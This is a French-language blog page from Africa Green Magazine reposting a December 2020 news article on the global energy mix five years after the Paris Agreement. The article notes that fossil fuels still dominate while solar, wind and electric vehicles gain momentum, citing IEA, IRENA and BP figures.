      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='10 décembre' itemprop='datePublished'/>
<meta content='2020-12-10T17:04:11Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Africa Green Magazine' itemprop='name'/>
</div>
<div class='post-header'>

<div class="top-image" style="background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg);">
<div class='top-image-meta'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.africagreenmagazine.com/' property='v:title' rel='v:url'>Accueil</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.africagreenmagazine.com/search/label/Actualit%C3%A9s' property='v:title' rel='v:url'>Actualités</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.africagreenmagazine.com/search/label/Economie' property='v:title' rel='v:url'>Economie</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.africagreenmagazine.com/search/label/Energie%20renouvelable' property='v:title' rel='v:url'>Energie renouvelable</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.africagreenmagazine.com/search/label/Energies%20fossiles' property='v:title' rel='v:url'>Energies fossiles</a></span>
<i class='fa fa-times'></i><span>Énergie: les fossiles dominent toujours, mais l&#8217;élan est du côté des renouvelables</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Énergie: les fossiles dominent toujours, mais l&#8217;élan est du côté des renouvelables
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='http://www.africagreenmagazine.com/search/label/Actualit%C3%A9s' rel='tag'>Actualités,</a>
<a href='http://www.africagreenmagazine.com/search/label/Economie' rel='tag'>Economie,</a>
<a href='http://www.africagreenmagazine.com/search/label/Energie%20renouvelable' rel='tag'>Energie renouvelable,</a>
<a href='http://www.africagreenmagazine.com/search/label/Energies%20fossiles' rel='tag'>Energies fossiles,</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share2'>
Partager <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
</div>
 </div>
 
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3122173209885830851' itemprop='articleBody'>
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables   Cinq ans après l’accord de Paris sur le climat, les éne...' name='twitter:description'/>
<h1 style="text-align: left;"><b style="text-align: justify;"><span style="font-family: Georgia, serif; line-height: 150%;"><span style="font-size: x-large;">Énergie: les fossiles dominent toujours, mais l&#8217;élan est du
côté des renouvelables</span></span></b></h1>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s1920/solar-4824604_1920.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1439" data-original-width="1920" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg" /></a></b></div><b><br /><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></b><p></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><b><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Cinq ans après l&#8217;accord de Paris sur le climat, les énergies
fossiles dominent toujours le paysage énergétique mondial mais ce sont les
renouvelables qui enregistrent la plus forte dynamique, un essor qui n&#8217;a pas
été remis en cause par la pandémie.<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><b><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></b></p>

<h3 style="line-height: 150%; text-align: justify;"><b><span style="font-family: Georgia, serif; line-height: 150%;"><span style="font-size: x-large;">Renouvelables: le vent en poupe</span></span></b></h3>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">&#171;Les fossiles restent dominants mais la dynamique est
clairement sur les énergies renouvelables électriques&#187;, résume Nicolas
Berghmans, chercheur à l&#8217;Institut du développement durable et des relations
internationales (IDDRI).<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">L&#8217;énergie solaire photovoltaïque a notamment connu une très
forte croissance ces dernières années: elle est passée de 217 gigawatts de
capacités installées dans le monde en 2015 à 578 GW l&#8217;an dernier, selon
l&#8217;Agence internationale de l&#8217;énergie renouvelable (IRENA).<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Et cette année, tandis que les énergies fossiles
s&#8217;effondraient, les capacités de production nouvelles ont porté à près de 90%
sur des énergies renouvelables, tirées par le solaire, l&#8217;éolien et
l&#8217;hydro-électricité, notablement aux États-Unis et en Chine. Ces nouvelles
capacités devraient atteindre un niveau record de 200 gigawatts (GW), selon
l&#8217;Agence internationale de l&#8217;énergie (AIE).<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Les énergies renouvelables devraient ainsi devenir en 2025 la
première source de production électrique dans le monde, devant le charbon,
selon elle.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">&#171;On n&#8217;a pas vu d&#8217;infléchissement très fort pendant la crise
pour le développement des énergies renouvelables électriques et ça peut
s&#8217;expliquer par la décroissance des coûts, qui les rendent compétitives, mais
aussi par le soutien public qui s&#8217;est maintenu&#187;, souligne Nicolas Berghmans.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Ce soutien a même été accentué dans certains pays avec des
plans de relance économique qui se veulent vertueux d&#8217;un point de vue
environnemental.<o:p></o:p></span></p>

<h3 style="line-height: 150%; text-align: justify;"><b><span style="font-family: Georgia, serif; line-height: 150%;"><span style="font-size: x-large;">Le pétrole, un roi menacé</span></span></b></h3>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Les énergies fossiles, émettrices de CO2, dominent encore très
largement le paysage énergétique mondial. Parmi elles, le pétrole représentait
l&#8217;an dernier 33% du mix énergétique mondial, à la première place, selon l&#8217;étude
de référence de BP.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Le pétrole reste encore incontournable dans le secteur des
transports, en plus de ses autres usages industriels comme la fabrication de
plastique.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Mais la crise du Covid-19, qui a ralenti l&#8217;activité à travers
le monde et quasiment mis à l&#8217;arrêt le transport aérien, lui a fait subir un
choc violent.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">L&#8217;AIE s&#8217;attend ainsi à une demande mondiale en chute de 8,8
millions de barils par jour (mb/j) cette année pour atteindre un total de 91,3
mb/j. Les cours ont également chuté, ce qui a eu pour conséquence de mettre fin
à certains projets d&#8217;exploration-production trop chers.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Si un rebond de la demande est attendu en 2021, les experts
sont divisés sur les perspectives du pétrole pour l&#8217;avenir proche. Certains
estiment qu&#8217;un pic de la demande a déjà été passé tandis que les pays
producteurs de l&#8217;Opep pensent que la demande va continuer d&#8217;augmenter jusqu&#8217;en
2040, tirée par les pays émergents.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">&#171;On est sur un point d&#8217;inflexion&#187;, estime Nicolas Berghmans,
car &#171;on peut s&#8217;attendre à des transformations majeures dans le secteur des
transports dans les dix prochaines années&#187;.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Le véhicule électrique se développe ainsi, avec un prix des
batteries en baisse mais aussi des interdictions de la vente des véhicules à
moteurs thermiques prévues dans certains pays.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Les voitures électriques représentaient 2,6% des ventes
mondiales et 1% du parc en 2019, en hausse de 40% sur un an, selon l&#8217;AIE.<o:p></o:p></span></p>

<h3 style="line-height: 150%; text-align: justify;"><b><span style="font-family: Georgia, serif; line-height: 150%;"><span style="font-size: x-large;">Charbon, gaz: des destins divergents</span></span></b></h3>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Le charbon reste la deuxième énergie dans le monde malgré son
bilan très négatif pour le climat et la qualité de l&#8217;air. Il est notamment
encore largement utilisé pour produire de l&#8217;électricité.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Il est toutefois sur une pente descendante. Cette année, l&#8217;AIE
prévoit une chute de la demande de 7% en raison de la crise. Le rebond attendu
ces prochaines années ne lui permettra pas de revenir aux niveaux de l&#8217;an
passé: le pic a été passé.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><br /></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;">Le gaz naturel, qui émet du C02 mais moins que le pétrole et
surtout le charbon, est en revanche sur une pente plutôt ascendante à moyen
terme. Il bénéficie notamment d&#8217;une demande en hausse en Chine et en Inde, où
il est parfois utilisé pour remplacer le charbon. Malgré une baisse de la
demande de gaz cette année, l&#8217;AIE prévoit une croissance annuelle moyenne de
1,5% par an sur la période 2019-2025.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><o:p>&nbsp;</o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><o:p><br /></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><o:p><b><a href="http://www.africagreenmagazine.com/">AGM</a></b></o:p></span></p><p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;"><o:p><a href="https://www.journaldequebec.com/2020/12/09/energie-les-fossiles-dominent-toujours-mais-lelan-est-du-cote-des-renouvelables" target="_blank">Source</a></o:p></span></p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Libellés</span>
<a href='http://www.africagreenmagazine.com/search/label/Actualit%C3%A9s' rel='tag'># Actualités</a>
<a href='http://www.africagreenmagazine.com/search/label/Economie' rel='tag'># Economie</a>
<a href='http://www.africagreenmagazine.com/search/label/Energie%20renouvelable' rel='tag'># Energie renouvelable</a>
<a href='http://www.africagreenmagazine.com/search/label/Energies%20fossiles' rel='tag'># Energies fossiles</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Partager <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>About Axel Kenji</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.africagreenmagazine.com/2020/12/securite-alimentaire-quel-est-lavenir.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.africagreenmagazine.com/2020/12/eliminer-la-faim-et-la-pauvrete-est-en.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Energies fossiles
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-35464344'>
<a href='https://www.blogger.com/post-edit.g?blogID=8776024453145371577&postID=3122173209885830851&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8776024453145371577&postID=3122173209885830851&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8776024453145371577&postID=3122173209885830851&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8776024453145371577&postID=3122173209885830851&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8776024453145371577&postID=3122173209885830851&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8776024453145371577&postID=3122173209885830851&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://www.africagreenmagazine.com/search/label/Actualit%C3%A9s' rel='tag'>Actualités</a>,
<a href='http://www.africagreenmagazine.com/search/label/Economie' rel='tag'>Economie</a>,
<a href='http://www.africagreenmagazine.com/search/label/Energie%20renouvelable' rel='tag'>Energie renouvelable</a>,
<a href='http://www.africagreenmagazine.com/search/label/Energies%20fossiles' rel='tag'>Energies fossiles</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8776024453145371577?po=3122173209885830851&hl=fr&saa=85391&origin=http://www.africagreenmagazine.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.africagreenmagazine.com/2020/12/securite-alimentaire-quel-est-lavenir.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.africagreenmagazine.com/2020/12/eliminer-la-faim-et-la-pauvrete-est-en.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://www.africagreenmagazine.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://www.africagreenmagazine.com/feeds/3122173209885830851/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau">Responsive Ads Here</span>
</div>
<style type="text/css">
.lalulintas{width:100%;height:100px;background:#f11809;margin:0 auto;position:relative;}
.rambuhijau{background:#f8695f;position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
@media only screen and (max-width: 768px) {
.rambuhijau {font-size:100%;}
}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Axel Kenji is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo optimized to deliver best result for your blog.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Réseaux Sociaux</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=3.5k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=3.5k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=1.7k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=1.7k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social gplus count=735;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>gplus count=735;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=2.8k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=2.8k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social pinterest count=524;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>pinterest count=524;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=849;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=849;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='116' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDurWBF-aj7aPYpOJcXWedIqIm85-MxuJjgeXJLbukeq4jQW1GmgjFomna6odiWTNvvD-Tb0iQWbXJRbbBOX83DCHctZaPuuzs5dECF6T59cWgiTxoSWFzrt4OQiqNzWCIc_j49f_waA/s232/tech4agrieExpo.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8776024453145371577?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://www.africagreenmagazine.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8776024453145371577?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://www.africagreenmagazine.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
